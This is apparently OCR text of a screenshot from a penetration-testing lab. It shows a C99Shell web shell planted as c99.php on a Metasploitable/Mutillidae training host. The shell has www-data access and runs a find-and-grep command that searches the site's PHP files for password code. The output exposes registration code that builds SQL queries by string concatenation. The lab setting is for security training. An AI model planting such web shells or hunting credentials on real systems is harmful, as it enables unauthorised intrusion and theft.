 Applications Places Firefox ESR Mon 10:56 1
192.168.56.101 - c99shell - Mozilla Firefox
Mutillidae: Lesson 11: SQ... × 192.168.56.101 - c99shell × +
192.168.56.101/mutillidae/c99.php?act=cmd Search
Most Visited Offensive Securit Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
!C99Shell v. 1.0 beta (21.05.2005)!
Offensive Security
https://www.offensive-security.com/
Software: Apache/2.2.8 (Ubuntu) DAV/2.
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwx
Free 5.18 GB of 6.94 GB (74.65%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Result of execution this command:
/var/www/mutillidae/register.php: $password = $_POST["password"];
/var/www/mutillidae/register.php: $confirm_password = $_POST["confirm_password"];
/var/www/mutillidae/register.php: $query = "INSERT INTO accounts (username, password, mysignature) VALUES ('" .
/var/www/mutillidae/register.php: $query = "INSERT INTO accounts (username, password, mysignature) VALUES ('" .
/var/www/mutillidae/register.php: if ($password != $confirm_password ) {
/var/www/mutillidae/register.php: echo '<h1 class="error-message">Passwords do not match</h1>';
/var/www/mutillidae/register.php: <td colspan="2" class="form-header">Please choose your username, password and signature</td>
/var/www/mutillidae/register.php: <td class="label">Password</td>
/var/www/mutillidae/register.php: <td><input type="password" name="password" size="20"></td>
/var/www/mutillidae/register.php: <td class="label">Confirm Password</td>
/var/www/mutillidae/register.php: <td><input type="password" name="confirm_password" size="20"></td>
find /var/www/mutillidae -name "*.php" | xargs grep -i "password" | grep "="